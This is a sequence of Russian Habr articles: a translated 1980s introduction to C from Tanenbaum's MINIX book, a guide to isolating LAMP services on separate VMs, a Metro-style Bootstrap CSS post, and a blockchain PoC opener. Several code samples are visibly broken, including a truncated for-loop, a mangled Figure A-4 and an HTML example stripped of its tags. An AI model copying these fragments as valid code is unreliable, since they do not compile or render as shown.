4. Вызов хранимых процедур '[execute.sql](https://github.com/creativ/FootballTournament/blob/master/execute.sql)'.
Благодарю всех кому было интересно дочитали до конца.
[Ссылка на репозиторий проекта на github](https://github.com/creativ/FootballTournament) | https://habr.com/ru/post/167937/ | null | ru | null |
# Введение в Си. Послание из прошлого столетия
### Предисловие
Я несколько раз в своих [комментариях](https://habr.com/ru/post/452328/#comment_20169438) ссылался на книгу Эндрю Таненбаума «Operating Systems Design and Implementation» на ее [первое издание](https://archive.org/details/OperatingSystemsDesignImplementation) и на то, как в ней представлен язык Си. И эти комментарии всегда вызывали интерес. Я решил, что пришло время опубликовать перевод этого введения в язык Си. Оно по-прежнему актуально. Хотя наверняка найдутся и те, кто не слышал о языке программировании [PL/1](https://ru.wikipedia.org/wiki/%D0%9F%D0%9B/1), а может даже и об операционной системе [Minix](https://habr.com/ru/post/400771/).
Это описание интересно также и с исторической точки зрения и для понимания того, как далеко ушел язык Си с момента своего рождения и IT-отрасль в целом.
Хочу сразу оговориться, что мой второй язык французский:

Но это компенсируется 46-летним [программистским стажем](http://museum.lissi-crypto.ru/).
Итак, приступим, наступила очередь Эндрю Таненбаума.
### Введение в язык Си (стр. 350 — 362)

Язык программирования Cи был создан Деннисом Ритчи из AT&T Bell Laboratories как язык программирования высокого уровня для разработки операционной системы UNIX. В настоящее время язык широко используется в различных областях. C особенно популярен у системных программистов, потому что позволяет писать программы просто и кратко.
Основной книгой, описывающая язык Cи, является книга Брайана Кернигана и Денниса Ритчи « Язык программирования Cи» (1978). Книги по языку Си писали Bolon (1986), Gehani (1984), Hancock and Krieger (1986), Harbison и Steele (1984) и многие другие.
В этом приложении мы попытаемся дать достаточно полное введение в Cи, так что те кто знаком с языками высокого уровня, такими как Pascal, PL/1 или Modula 2, смогут понять большую часть кода MINIX, приведенного в этой книге. Особенности Cи, которые не используются в MINIX, здесь не обсуждаются. Многочисленные тонкие моменты опущены. Акцент делается на чтении программ на Си, а не на написании кода.
### А.1. Основы языка Си
Программа на Cи состоит из набора процедур (часто называемых функциями, даже если они не возвращают значений). Эти процедуры содержат объявления, операторы и другие элементы, которые вместе говорят компьютеру что надо делать. На рисунке A-1 показана небольшая процедура, в которой объявляются три целочисленные переменные и присваиваются им значения. Имя процедуры — main (главная). Процедура не имеет формальных параметров, на что указывает отсутствие каких-либо идентификаторов между скобками за именем процедуры. Тело процедуры заключено в фигурные скобки ( { } ). Этот пример показывает, что Cи имеет переменные, и что эти переменные должны быть объявлены до использования. Cи также имеет операторы, в этом примере это операторы присваивания. Все операторы должны заканчиваться точкой с запятой (в отличие от Паскаля, который использует двоеточия между операторами, а не после них).
Комментарии начинаются с символов « / \*» и заканчивается символами «\* /» и могут занимать несколько строк.
```
main () /* это комментарий */
{
int i, j, k; /* объявление 3 целочисленных переменных */
i = 10; /* присвоить i значение 10 (десятичное число) */
j = i + 015; /* присвоить j значение i + 015 (восьмеричное число) */
k = j * j + 0xFF; /* установить k в j * j + 0xFF (шестнадцатеричное число) */
}
Рис. A-l. Пример процедуры в Си.
```
Процедура содержит три константы. Константа 10 в первом присваивании
это обычная десятичная константа. Константа 015 является восьмеричной константой
(равно 13 в десятичной системе счисления). Восьмеричные константы всегда начинаются с начального нуля. Константа 0xFF является шестнадцатеричной константой (равной 255 десятичной). Шестнадцатеричные константы всегда начинаются с 0x. Все три типа используются в Cи.
### А.2. Основные типы данных
Cи имеет два основных типа данных (переменных): целое и символ, объявляемые как int и char, соответственно. Нет отдельной булевой переменной. В качестве булевой переменной используется переменная int. Если эта переменная содержит 0, то это означает ложь/false, а любое другое значение означает истина/true. Cи также имеет и типы с плавающей точкой, но MINIX не использует их.
К типу int можно применять «прилагательные» short, long или unsigned, которые определяют (зависящий от компилятора) диапазон значений. Большинство процессоров 8088 используют 16-битные целые числа для int и short int и 32-битные целые числа для long int. Целые числа без знака (unsigned int) на процессоре 8088 имеют диапазон от 0 до 65535, а не от -32768 до +32767, как это у обычных целых чисел (int). Символ занимает 8 бит.
Спецификатор register также допускается как для int, так и для char, и является подсказкой для компилятора, что объявленную переменную стоит поместить в регистр, чтобы программа работала быстрее.
Некоторые объявления показаны на рис. А — 2.
```
int i; /* одно целое число */
short int z1, z2; / *два коротких целых числа */
char c; /* один символ */
unsigned short int k; /* одно короткое целое без знака */
long flag_poll; /* 'int' может быть опущено */
register int r; /* переменная регистра */
Рис. А-2. Некоторые объявления.
```
Преобразование между типами разрешено. Например, оператор
```
flag_pole = i;
```
разрешен, даже если i имеет тип int, а flag\_pole — long. Во многих случаях
необходимо или полезно принудительно проводить преобразования между типами данных. Для принудительного преобразования достаточно поставить целевой тип в скобках перед выражением для преобразования. Например:
```
р ( (long) i);
```
предписывает преобразовать целое число i в long перед передачей его в качестве параметра в процедуру p, которая ожидает именно параметр long.
При преобразовании между типами следует обратить внимание на знак.
При преобразовании символа в целое число некоторые компиляторы обрабатывают символы как знаковые, то есть от — 128 до +127, тогда как другие рассматривают их как
без знака, то есть от 0 до 255. В MINIX часто встречаются такие выражения, как
```
i = c & 0377;
```
которые преобразует с (символ) в целое число, а затем выполняет логическое И
(амперсанд) с восьмеричной константой 0377. В результате получается, что старшие 8 бит
устанавливаются в ноль, фактически заставляя рассматривать c как 8-битное число без знака, в диапазоне от 0 до 255.
### А.3. Составные типы и указатели
В этом разделе мы рассмотрим четыре способа построения более сложных типов данных: массивы, структуры, объединения и указатели (arrays, structures, unions, and pointers). Массив — это коллекция/множество элементов одного типа. Все массивы в Cи начинаются с элемента 0.
Объявление
```
int a [10];
```
объявляет массив a с 10 целыми числами, которые будут хранится в элементах массива от [0] до a [9]. Второе, массивы могут быть трех и более измерений, но они не используются в MINIX.
Структура — это набор переменных, обычно разных типов. Структура в Cи похож на record в Паскале. Оператор
```
struct {int i; char c;} s;
```
объявляет s как структуру, содержащую два члена, целое число i и символ c.
Чтобы присвоить члену i структуры s значение 6, нужно записать следующее выражение:
```
s.i = 6;
```
где оператор точка указывает, что элемент i принадлежит структуре s.
Объединение — это также набор членов, аналогично структуре, за исключением того, что в любой момент в объединение может находится только один из них. Объявление
```
union {int i; char c;} u;
```
означает, что вы можете иметь целое число или символ, но никак не оба. Компилятор должен выделить достаточно места для объединения, чтобы в нем мог разместиться самый большой (с точки зрения занимаемой памяти) элемент объединения. Объединения используются только в двух местах в MINIX (для определения сообщения как объединения нескольких различных структур, и для определения дискового блока как объединения блока данных, блока i-узла, блока каталога и т. д.).
Указатели используются для хранения машинных адресов в Cи. Они используются очень и очень часто. Символ звездочка (\*) используется для обозначения указателя в объявлениях. Объявление
```
int i, *pi, a [10], *b[10], **ppi;
```
объявляет целое число i, указатель на целое число pi, массив a из 10 элементов, массив b из 10 указателей на целые числа и указатель на указатель ppi на целое число.
Точные правила синтаксиса для сложных объявлений, объединяющих массивы, указатели и другие типы несколько сложны. К счастью, MINIX использует только простые объявления.
На рисунке A-3 показано объявление массива z структур struct table, каждая из которых имеет
три члена, целое число i, указатель cp на символ и символ с.
```
struct table { /* каждая структура имеет тип таблицы */
int i; / *целое число */
char *cp, c; /* указатель на символ и символ */
} z [20]; /* это массив из 20 структур */
Рис. А - 3. Массив структур.
```
Массивы структур распространены в MINIX. Далее, имя table можно объявить как структуру struct table, которую можно использовать в последующих объявлениях. Например,
```
register struct table *p;
```
объявляет p указателем на структуру struct table и предлагает сохранить ее
в register. Во время выполнения программы p может указывать, например, на z [4] или
на любой другой элемент в z, все 20 элементов которой являются структурами типа struct table.
Чтобы сделать p указателем на z [4], достаточно написать
```
p = &z[4];
```
где амперсанд в качестве унарного (монадического) оператора означает «взять адрес того, что за ним следует ». Скопировать в целочисленную переменную n значение члена i
структуры, на которую указывает указатель р, можно следующим образом:
```
n = p->i;
```
Обратите внимание, что стрелка используется для доступа к члену структуры через указатель. Если мы будем использовать переменную z, то тогда мы должны использовать оператор с точкой:
```
n = z [4] .i;
```
Разница в том, что z [4] является структурой, и оператор точки выбирает элементы
из составных типов (структуры, массивы) напрямую. С помощью указателей мы не выбираем участника напрямую. Указатель предписывает сначала выбрать структуру и только потом выбрать члена этой структуры.
Иногда удобно дать имя составному типу. Например:
```
typedef unsigned short int unshort;
```
определяет unshort как unsigned short (короткое целое число без знака). Теперь unshort может быть использован в программе как основной тип. Например,
```
unshort ul, *u2, u3[5];
```
объявляет короткое целое число без знака, указатель на короткое целое число без знака и
массив коротких целых без знака.
### А.4. Операторы
Процедуры в Cи содержат объявления и операторы. Мы уже видели объявления, так что теперь мы будем рассматривать операторы. Назначение условного оператора и операторов цикла по существу такие же, как и в других языках. Рисунок А – 4 показывает несколько примеров из них. Единственное, на что стоит обратить внимание, это то, что фигурные скобки используются для группировки операторов, а оператор while имеет две формы, вторая из которых похожа на оператор repeat Паскаля.
Cи также имеет оператор for, но он не похож на оператор for в любом другом языке. Оператор for имеет следующий вид:
```
for (<инициализация>; <условие>; <выражение>) оператор;
```
Тоже самое можно выразить через опертор while:
```
<инициализация>
while(<условие>) {
<оператор>;
<выражение>
}
```
В качестве примера рассмотрим следующий оператор:
```
for (i=0; i
```
Этот оператор устанавливает первые n элементов массива a равными нулю. Выполнение оператора начинается с установки i в ноль (это делается вне цикла). Затем оператор повторяется до тех пор, пока i < n, выполняя при этом присваивание и увеличение i. Конечно, вместо оператора присвоения значения текущему элементу массива нуля может быть составной оператор (блок), заключенный в фигурные скобки.
```
if (x < 0) k = 3; /* простое оператор if */
if (x > y) { /* составной оператор if */
i = 2;
k = j + l,
}
if (x + 2 0) { /\* оператор while \*/
k = k + k;
n = n - l;
}
do { / \* другой вид оператора while \*/
k = k + k;
n = n - 1;
} while (n > 0);
Рис. A-4. Примеры операторов if и while в Cи.
```
Си имеет также оператор аналогичный case-оператору в языке Pascal. Это switch-оператор. Пример представлен на рисунке А-5. В зависимости от значения выражения, указанного в switch, выбирается тот или иной оператор cаse.
Если выражение не соответствует ни одному из операторов case, то выбирается оператор по умолчанию (default).
Если выражение не связано ни с одним оператором case и оператор default отсутствует, то выполнение продолжается со следующего оператора после оператора switch.
Следует отметить, что для выхода из блока case следует использовать оператор break. Если оператор break отсутствует, то будет выполняться следующий блок case.
```
switch (k) {
case 10:
i = 6;
break; /* не выполнять case 20, т.е. завершить выполнение опертора switch */
case 20:
i = 2;
k = 4;
break; / * не выполнять default* /
default:
j = 5;
}
Рис. A-5. Пример оператора switch
```
Оператор break также действует внутри циклов for и while. При этом надо помнить, что если оператор break находится внутри серии вложенных циклов, выход осуществляется только на один уровень вверх.
Связанным оператором является оператор continue, который не выходит из цикла,
но вызывает завершение текущей итерации и начало следующей итерации
немедленно. По сути, это возврат к вершине цикла.
Cи имеет процедуры, которые могут вызываться с параметрами или без параметров.
Согласно Кернигану и Ричи (стр. 121), не разрешено передавать массивы,
структуры или процедуры в качестве параметров, хотя передача указателей на все это
допускается. Есть ли книга или нет ее (так и всплывет в памяти:- «Если жизнь на Марсе, нет ли жизни на Марсе»), многие компиляторы языка Си допускают структуры в качестве параметров.
Имя массива, если оно написано без индекса, означает указатель на массив, что упрощает передачу указателя массива. Таким образом, если a является именем массива любого типа, его можно передать в процедуру g, написав
```
g(а);
```
Это правило действует только для массивов, на структуры это правило не расапространяется.
Процедуры могут возвращать значения, выполняя оператор return. Этот оператор может содержать выражение, результат выполнения которого будет возвращено в качестве значения процедуры, но вызвавшая процедура может смело игнорировать возвращаемое значение. Если процедура возвращает значение, то тип значение записывается перед именем процедуры, как показано на рис. A-6. Аналогично параметрам, процедуры не могут возвращать массивы, структуры или процедуры, но могут вернуть указатели на них. Это правило разработано для более эффективной реализации — все параметры и результаты всегда соответствуют одному машинному слову (в котором хранится адрес). Компиляторы, которые допускают использование структур в качестве параметров, обычно также допускают их использование в качестве возвращаемых значений.
```
int sum (i, j) /* эта процедура возвращает целое число */
int i, j ; /*объявление формальных параметров */
{
return (i + j); /* добавить параметры и вернуть сумму */
}
Рис. А-6. Пример простой процедуры, которая возвращает значение.
```
C не имеет встроенных операторов ввода / вывода. Ввод/вывод реализуется путем вызова библиотечных функций, наиболее распространенные из которых проиллюстрированы ниже:
```
printf («x=% d y = %o z = %x \n», x, y, z);
```
Первый параметр — это строка символов между кавычками (на самом деле это массив символов).
Любой символ, который не является процентом, просто печатается как есть.
Когда встречается процент, печатается следующий параметр в виде, определяемом буквой, следующей за процентом:
> d — вывести в виде десятичного целого числа
>
> o — печатать как восьмеричное целое
>
> u — печатать как беззнаковое десятичное целое
>
> x — печатать как шестнадцатеричное целое
>
> s — печатать как строку символов
>
> c — печатать как один символ
Также допускаются буквы D, 0 и X для десятичной, восьмеричной и шестнадцатеричной печати длинных чисел.
### А.5. Выражения
Выражения создаются путем объединения операндов и операторов.
Арифметические операторы, такие как + и -, и реляционные операторы, такие как <
и > похожи на своих аналогов в других языках. Оператор %
используется по модулю. Стоит отметить, что оператор равенства это ==, а оператор неравенства это! =. Чтобы проверить равны ли a и b, можно написать так:
```
if (a == b) <оператор>;
```
Си также позволяет объединять оператор присваивания с другими операторами, поэтому
```
a += 4;
```
эквивалентно записи
```
а = а + 4;
```
Другие операторы также могут быть объединены таким образом.
Си имеет операторы для манипулирования битами слова. Разрешены как сдвиги, так и побитовые логические операции. Операторы сдвига влево и вправо являются <<
и >> соответственно. Побитовые логические операторы &, | и ^, которые являются логическим И (AND), включающим ИЛИ (OR) и исключающим ИЛИ (XOP) соответственно. Если i имеет значение 035 (восьмеричное), тогда выражение i & 06 имеет значение 04 (восьмеричное). Еще один пример, если i = 7, то
```
j = (i << 3) | 014;
```
и получим 074 для j.
Другой важной группой операторов являются унарные операторы, каждый из которых принимает только один операнд. Как унарный оператор, амперсанд & получает адрес переменной.
Если p является указателем на целое число, а i является целым числом, оператор
```
p = &i
```
вычисляет адрес i и сохраняет его в переменной p.
Противоположным взятию адреса является оператор, который принимает указатель в качестве входных данных и вычисляет значение, находящееся по этому адресу. Если мы только что присвоили адрес i указателю p, тогда \*p имеет то же значение, что и i.
Другими словами, в качестве унарного оператора за звездочкой следует указатель (или
выражение, дающее указатель), и возвращает значение элемента, на который указывает. Если i имеет значение 6, то оператор
```
j = *р;
```
присвоит j число 6.
Оператор! (восклицательный знак – оператор отрицания) возвращает 0, если его операнд отличен от нуля, и 1, если его оператор равен 0.
Он в основном используется в операторах if, например
```
if (!x) k=0;
```
проверяет значение х. Если x равен нулю (false), то k присваивается значение 0. В действительности, оператор! отменяет условие, следующее за ним, так же, как оператор not в Паскаль.
Оператор ~ является побитовым оператором дополнения. Каждый 0 в своем операнде
становится 1, а каждый 1 становится 0.
Оператор sizeof сообщает размер его операнда в байтах. Применительно к
массиву из 20 целых чисел a на компьютере с 2-байтовыми целыми числами, например sizeof a будет иметь значение 40.
Последняя группа операторов — это операторы увеличения и уменьшения.
Оператор
```
р++;
```
означает увеличение р. На сколько увеличится p, зависит от его типа.
Целые числа или символы увеличиваются на 1, но указатели увеличиваются на
размер объекта, на который указывает Таким образом, если а является массивом структур, а р указатель на одну из этих структур, и мы пишем
```
p = &a[3];
```
чтобы заставить p указать на одну из структур в массиве, то после увеличения p
будет указывать на a[4] независимо от того, насколько велики структуры. Оператор
```
p--;
```
аналогичен оператору p++, за исключением того, что он уменьшает, а не увеличивает значение операнда.
В операторе
```
n = k++;
```
где обе переменные являются целыми числами, исходное значение k присваивается n и
только после этого происходит увеличение k. В операторе
```
n = ++ k;
```
сначала увеличивается k, затем его новое значение сохраняется в n.
Таким образом, ++ (или --) оператор может быть записан до или после его операнда, что приводит к получению различных значений.
Последний оператор – это? (знак вопроса), который выбирает одну из двух альтернатив
разделеных двоеточием. Например, оператор,
```
i = (x < y ? 6 : k + 1);
```
сравнивает х с у. Если x меньше y, тогда i получает значение 6; в противном случае переменная i получает значение k + 1. Скобки не обязательны.
### А.6. Структура программы
Программа на С состоит из одного или нескольких файлов, содержащих процедуры и объявления.
Эти файлы могут быть скомпилированы по отдельности в объектные файлы, которые затем линкуются друг с другом (с помощью компоновщика) для формирования исполняемой программы.
В отличие от Паскаля, объявления процедур не могут быть вложенными, поэтому все они записываются на «верхнем уровне» в файле программы.
Допускается объявлять переменные вне процедур, например, в начале файла перед первым объявлением процедуры. Эти переменные являются глобальными, и могут использоваться в любой процедуре во всей программе, если только ключевое слово static не предшествует объявлению. В этом случае эти переменные нельзя использовать в другом файле. Те же правила применяются к процедурам. Переменные, объявленные внутри процедуры, являются локальными для процедуры.
Процедура может обращаться к целочисленной переменной v, объявленной в другом файле (при условии, что переменная не является статической), объявляя ее у себя внешней:
```
extern int v;
```
Каждая глобальная переменная должна быть объявленным ровно один раз без атрибута extern, чтобы выделить память под нее.
Переменные могут быть инициализированы при объявлении:
```
int size = 100;
```
Массивы и структуры также могут быть инициализированы. Глобальные переменные, которые не инициализированы явно, получают значение по умолчанию, равное нулю.
### А.7. Препроцессор Cи
Прежде чем исходный файл будет передан компилятору Cи, он автоматически обрабатывается
программой под названием препроцессор. Именно выход препроцессора, а не
оригинальная программа, подается на вход компилятора. Препроцессор выполняет
три основных преобразования в файле перед передачей его компилятору:
1. Включение файлов.
2. Определение и замена макросов.
3. Условная компиляция.
Все директивы препроцессора начинаются со знака числа (#) в 1-ом столбце.
Когда директива вида
```
#include "prog.h"
```
встречается препроцессором, он включает файл prog.h, строка за строкой, в
программу, которая будет передана компилятору. Когда директива #include написана как
```
#include
```
то включаемый файл ищется в каталоге /usr/include вместо рабочего каталога. В Cи распространена практика группировать объявления, используемые несколькими файлами, в заголовочном файле (обычно с суффиксом .h), и включать их там, где они необходимы.
Препроцессор также позволяет определения макросов. Например,
```
#define BLOCK_SIZE 1024
```
определяет макрос BLOCK\_SIZE и присваивает ему значение 1024. С этого момента
каждое вхождение строки из 10 символов «BLOCK\_SIZE» в файле будет
заменяться 4-символьной строкой «1024» до того, как компилятор увидит файл с программой. По соглашению имена макросов пишутся в верхнем регистре. Макросы могут иметь параметры, но на практике немногие это делают.
Третья особенность препроцессора — условная компиляция. В MINIX есть несколько
мест, где код написан специально для процессора 8088, и этот код не должен включаться при компиляции для другого процессора. Эти разделы выглядят как так:
```
#ifdef i8088
<объявления только для 8088>
#endif
```
Если символ i8088 определен, то операторы между двумя директивами препроцессора #ifdef i8088 и #endif включаются в выходные данные препроцессора; в противном случае они пропускаются. Вызывая компилятор с командой
```
cc -c -Di8088 prog.c
```
или включив в программу заявление
```
#define i8088
```
мы определяем символ i8088, поэтому весь зависимый код для 8088 быть включен. По мере развития MINIX он может приобрести специальный код для 68000s и других процессоров, которые будут обрабатываться также.
В качестве примера того, как работает препроцессор, рассмотрим программу рис. A-7 (a). Она включает в себя один файл prog.h, содержимое которого выглядит следующим образом:
```
int x;
#define MAXAELEMENTS 100
```
Представьте, что компилятор был вызван командой
```
cc -E -Di8088 prog.c
```
После того, как файл прошел через препроцессор, вывод будет таким, как показано на Рис. A-7 (b).
Именно этот вывод, а не исходный файл, дается как вход в Cи компилятор.
```
#include prog.h int x;
main () main ();
{ {
int a[MAX_ELEMENTS]; int a [100];
х = 4; х = 4;
a[x] = 6; а[х] = 6;
#ifdef i8088 printf("8088. a[x]:% d\n", a[x]);
printf ("8088. a[x]:% d\n", a[x]);
#endif }
#ifdef m68000
printf ("68000. x=%d\n", x);
#endif
}
(а) (b)
Рис. А-7. (a) Содержание файла prog.c. (b) Выход препроцессора.
```
Обратите внимание, что препроцессор выполнил свою работу и удалил все строки, начинающиеся со знаком #. Если компилятор был бы вызван так
```
cc -c -Dm68000 prog.c
```
то была бы включена другая печать. Если бы он был вызван вот так:
```
cc -c prog.c
```
то ни одна печать не была бы включена. (Читатель может поразмышлять о том, что случилось бы, если бы компилятор вызывался с обоими флагами -Dflags.)
### А.8. Идиомы
В этом разделе мы рассмотрим несколько конструкций, которые характерны для Cи, но не распространены в других языках программирования. Для начала рассмотрим петлю:
```
while (n--) *p++ = *q++;
```
Переменные p и q обычно являются символьными указателями, а n является счетчиком. Цикл копирует n-символьную строку из места, на которое указывает q, в место, на которое указывает р. На каждой итерации цикла счетчик уменьшается, пока он не доходит до 0, и каждый из указателей увеличивается, поэтому они последовательно указывают на ячейки памяти с более высоким номером.
Еще одна распространенная конструкция:
```
for (i = 0; i < N; i++) a[i] = 0;
```
которая устанавливает первые N элементов а в 0. Альтернативный способ написания этого цикла выглядит так:
```
for (p = &a[0]; p < &a[N]; p++) *p = 0;
```
В этой формулировке целочисленный указатель p инициализируется так, чтобы указывать на нулевой элемент массива. Цикл продолжается до тех пор, пока p не достиг адреса N-ого элемента массива. Конструкция указателя гораздо эффективнее, чем конструкция массива, и поэтому обычно используют ее.
Операторы присвоения могут появляться в неожиданных местах. Например,
```
if (a = f (x)) < оператор >;
```
сначала вызывает функцию f, затем присваивает результат вызова функции a и
наконец, проверяет, является ли оно истинным (ненулевым) или ложным (нулевым). Если а не равно нулю, то условие выполнено. Оператор
```
if (a = b) < оператор >;
```
также сначало значение переменной b переменной a, а затем проверяет a, не является ли значение ненулевым. И этот оператор полностью отличается от
```
if (a == b) < оператор >;
```
который сравнивает две переменные и выполняет оператор, если они равны.
### Послесловие
Вот и все. Вы не поверите, какое я получил огромное удовольствие, готовя этот текст. Как много я вспомнил полезного из того же языка Си. Надеюсь, вы тоже с удовольствием окунетесь в прекрасный мир языка Си. | https://habr.com/ru/post/464075/ | null | ru | null |
# Повышаем безопасность стека web-приложений (виртуализация LAMP)
Под стеком web-приложений мы будем подразумевать множество программных продуктов с открытым исходным кодом: операционная система, web -сервер, сервер БД и среду исполняемого кода. Наиболее известным и обыденным стеком является LAMP. Это акроним для стека web-приложений на базе бесплатных решений с открытым исходным кодом. Название составлено из первых букв входящего в его состав продуктов: **Linux** (операционная система), web -сервер **Apache**, база данных **MySQL**, и **PHP** (иногда Perl или Python). [Опубликованные нами ранее материалы](http://www.cyberciti.biz/tips/), посвященные вопросам безопасности, рекомендуют держать различные сетевые службы на выделенных под эти цели серверах или виртуальных машинах. Это позволит изолировать скомпрометированные и взломанные злоумышленником элементы системы, в случае если последний получит возможность эксплуатации ошибок в одном из звеньев сети обслуживания. Статья также является ответом на наиболее часто задаваемые нашими читателями вопросы, присланными нам по электронной почте. В руководстве я объясню, как построить решение на базе физических или виртуальных серверов, одинаково подходящих для раздачи статического и динамического контента, для приложений, требующих наличие БД и кэширования.
> *От переводчика:*
>
> *Автор оригинального цикла статей на редкость немногословен и трудночитаем. Мы постараемся сохранить его лаконичность там, где это возможно и добавим разъяснений, где автор сам плохо понимает, что он хочет сказать. Перевод допускает ряд отступлений от принятых в профессиональной среде терминов и устойчивых выражений. Переводчик просит проявить снисхождение к подобным случаям в форме личных сообщений, если обнаруженное затрудняет понимание текста и обнажает невежественность писавшего.*
LAMP: Типовая и дробная установки
---------------------------------
Скорее всего, ваше решение, построенное на базе одного выделенного или виртуального сервера, выглядит следующим образом:
```
Большой сервер / Виртуальная машина
+-----------------------------------------+
| Apache + PHP / Perl @ 75.126.153.206:80 |
| Mysql@127.0.0.1: 3306 (или UNIX сокета) |
| Pgsql@127.0.0.1: 5432 (или UNIX сокета) |
| Netfilter для фильтрации трафика |
+-----------------------------------------+
*** Выделенный LAMP сервер ***
ОС: RHEL/CentOS/Debian/Ubuntu/*BSD/Unix
Оперативная память: 4-8GiB ECC
Процессор: Один или два Intel / AMD
Хранилище: RAID-1/5 сервер-класса SATA/SAS
```
Что случится в случае если, скажем, будет скомпрометирован web-сервер Apache? Злоумышленник получит доступ к вашей базе данных, кэш-памяти и, так же, к другим элементам системы или сети. В таком случае вам необходимо разделить службы сервера следующим образом:
```
//////////////////////////
/ Интернет/маршрутизатор /
//////////////////////////
\
\
----------| vm00
75.126.153.206:80 - eth0
192.168.1.1 - eth1
+-----------------------------+
| Реверс-прокси |
| Межсетевой экран (Firewall) | eth0:192.168.1.10/vm01
+-----------------------------+ +----------------------+
| | Lighttpd |
+-----------------------------------+ статический контент |
| | /var/www/static |
| +----------------------+
|
| eth0:192.168.1.11/vm02
+-----------------------------------+-----------------------+
| | Apache+php+perl+python|
| | /var/www/html |
| +-----------------------+
|
| eth0:192.168.1.12/vm03
+-----------------------------------+-----------------------+
| |Кэш SQL БД |
| |Redis/Memcached и т.д. |
| +-----------------------+
|
| eth0:192.168.1.13/vm04
| (или выделенный сервер БД на шасси RAID-10)
+-----------------------------------+------------------------+
| | Mysql/pgsql сервер БД |
| | @192.168.1.13:3306/5432|
| +------------------------+
|
| eth0:192.168.1.14/vm05
| (или сервер-хранилище с доступом по NFSv4 на шасси RAID-10)
+-----------------------------------+------------------------+
| NFSv4 на Linux |
| /export/{static,html |
+------------------------+
```
Дробная установка имеет целый ряд преимуществ:
* Безопасность
* Масштабируемость
* Оптимизация
* Простота использования
* Простота мониторинга
Добавьте к этому продвинутые возможности из области High-availability, такие как failover (перенос образов/контейнеров дробных частей системы на другие ресурсы из-за начальной настройки хост-системы **vm00** на подобное сетевое взаимодействие [Virtual-IP на уровне **vm00**]), балансировка нагрузки, CDN, становящиеся много удобнее в случае подобной настройки системы.
Роли каждой виртуальной машины / сервера:
-----------------------------------------
Ниже приводится детальная информация о назначении машин. WordPress-блог, сайт на базе Drupal или же приложение «на заказ», размещенные на подобных серверах, могут легко обслуживать миллионы хитов в месяц.

Как это работает?
-----------------
Давайте посмотрим, как работает наша система с реверс-прокси сервером. В этом примере я размещу прокси и HTTP сервера до брандмауэра. (см. рис. 1). Веб-сайт [www.example.com](http://www.example.com) будет размещаться по статическому IPv4-адреу **202.54.1.1**, который закрепляется за устройством **eth0**. Внутренний IP **192.168.1.1** назначается устройству **eth1**. Это узел нашего реверс-прокси сервера. Остальные сервера — внутри локальной сети и не могут быть доступны напрямую через Интернет.

Правилами аппаратного или программного (OpenBSD/Linux) брандмауэра узла **202.54.1.1** разрешается доступ лишь к портам 80 и 443. Все остальные порты – заблокированы. На каждом узле VM также работают iptables и доступ разрешен только к необходимым портам. Ваш обратный прокси-сервер определяет пул HTTP-серверов следующим образом:
```
## апстрим-канал www.example.com ##
upstream mybackend {
server 192.168.1.10:80; #server1
server 192.168.1.11:80; #server2
....
..
..
server 192.168.1.100:80; # server100
}
```
Apache и Lighttpd сервера получают доступ к файлам через NFS сервер, настроенный на **vm05**. Web-сервер Apache настроен для работы с PHP. Наши PHP приложение настроено для подключения к серверу БД, размещенному на **vm04**. Наше PHP приложение используют **vm03** в качестве кеша SQL посредством использования *Memcached* сервера.
Примечание: Вы можете также поместить [реверс-прокси сервер на DMZ](http://www.cyberciti.biz/fa/linux-demilitarized-zone-howto), а HTTP и другие сервера – за брандмауэром для повышения безопасности. Но это увеличит стоимость проекта.
Хватит говорить, покажи мне процесс настройки серверов
------------------------------------------------------
Большинство перечисленных в этой заметке действий, пишутся с предположением, что они будут выполнены root-пользователем в bash-консоли CentOS 6.x/Red Hat Enterprise Linux 6.x. Тем не менее, вы можете легко копировать настройки на любой другой \*NIX подобные операционные системы.
* [Вводная часть](http://habrahabr.ru/post/147864/)
* [Шаг №1: Настройка / Установка: NFS файловый сервер](http://habrahabr.ru/post/148004/)
* [Шаг №2: Настройка / установка: сервер баз данных MySQL](http://habrahabr.ru/post/148077/)
* [Шаг №3: Настройка / Установка: Memcached сервера кэширования](http://habrahabr.ru/post/148488/)
* [Шаг №4: Настройка / Установка: Apache + php5 приложение веб-сервера](http://habrahabr.ru/post/148489/)
* [Шаг №5: Настройка / Установка: веб-сервер Lighttpd для статических активов
[Шаг №6: Настройка / Установка: Nginx обратный (reverse) прокси-сервер](http://habrahabr.ru/post/148491/)](http://habrahabr.ru/post/148490/) | https://habr.com/ru/post/147864/ | null | ru | null |
# CSS/JS библиотека в стиле Metro, совместимая с Twitter Bootstrap
Не так давно я [писал](http://habrahabr.ru/post/153043/) на хабре о Bootmetro — дизайне Twitter Bootstrap в стиле Windows 8. Эта разработка хороша идеей, но на практике все работает очень коряво. К счастью, есть качественно сделанный аналог от Ace Subido — [CSS3 Microsoft Metro Buttons](http://ace-subido.github.com/css3-microsoft-metro-buttons/index.html).

По сути это набор стилей для кнопок и форм, который можно использовать вместе с Twitter Bootstrap.

Использовать с Twitter Bootstrap очень просто:
```
Hello World! - Home
Hello world!
============
```
**PS** Предвосхищая вопрос «А где это использовать, кроме как на сайтах любителей Windows?», вот пара подборок с концептами и уже работающими сайтами в Метро-стиле:
[50+ Epic Metro Style Design](http://www.andysowards.com/blog/2012/50-epic-metro-style-design/)
[Metro Style web design in Windows8 as New trends](http://wdremix.net/2012/10/05/metro-style-in-windows8-trends/) | https://habr.com/ru/post/154799/ | null | ru | null |
# Блокчейн: что нам стоит PoC построить?
*Глаза боятся, а руки чешутся!*
В прошлых статьях мы разобрались с технологиями, на которых строятся блокчейны ([Что нам стоит блокчейн построить?](https://habr.com/ru/post/443282/)) и кейсами, которые можно с их помощью реализовать ([Что нам стоит кейс построить?](https://habr.com/ru/post/449986/)). Настало время поработать руками! Для реализации пилотов и PoC (Proof of Concept) я предпочитаю использовать облака, т.к. к ним есть доступ из любой точки мира и, зачастую, не надо тратить время на нудную установку окружения, т.к. есть предустановленные конфигурации. Итак, давайте сделаем что-нибудь простое, например, сеть для перевода монет между участниками и назовем ее скромно Сitcoin. Для этого будем использовать облако IBM и универсальный блокчейн Hyperledger Fabric. Для начала разберемся, почему Hyperledger Fabric называют универсальным блокчейном?

Hyperledger Fabric — универсальный блокчейн
